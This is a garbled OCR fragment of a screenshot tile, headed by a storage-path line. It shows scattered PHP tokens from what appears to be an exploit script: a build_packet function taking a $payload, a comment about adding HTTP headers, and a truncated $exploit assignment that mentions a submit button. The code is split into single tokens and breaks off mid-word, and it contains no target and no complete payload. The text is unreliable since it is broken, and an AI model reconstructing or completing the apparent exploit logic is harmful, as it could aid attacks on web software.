
die
(
"fail\n"
);
else
echo
"done!\n
}
// add in all the HTT
function
build_packet
$payload
) {
$exploit
= full_u
"submit_butto